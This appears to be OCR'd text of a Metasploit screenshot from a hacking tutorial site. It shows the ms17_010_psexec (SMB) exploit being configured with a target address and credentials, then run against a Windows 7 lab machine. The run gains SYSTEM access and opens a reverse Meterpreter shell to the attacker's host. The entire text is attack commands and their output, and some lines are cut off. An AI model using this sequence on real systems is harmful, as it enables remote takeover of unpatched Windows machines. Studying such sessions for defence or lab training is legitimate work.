 msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.1.101
rhost => 192.168.1.101
msf exploit(windows/smb/ms17_010_psexec) > set smbuser raj
www.hackingarticles.in
smbuser => raj
msf exploit(windows/smb/ms17_010_psexec) > set smbpass 123
smbpass => 123
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] 192.168.1.101:445 - Authenticating to  as user 'raj'...
[*] 192.168.1.101:445 - Target OS: Windows 7 Ultimate 7600
[*] 192.168.1.101:445 - Built a write-what-where primitive...
[+] 192.168.1.101:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.101:445 - Selecting PowerShell target
[*] 192.168.1.101:445 - Executing the payload...
[+] 192.168.1.101:445 - Service start timed out, OK if running a command or non-service execut
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.101:49159) at 2018-12-25 12:
meterpreter > sysinfo
Computer        : RAJ
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >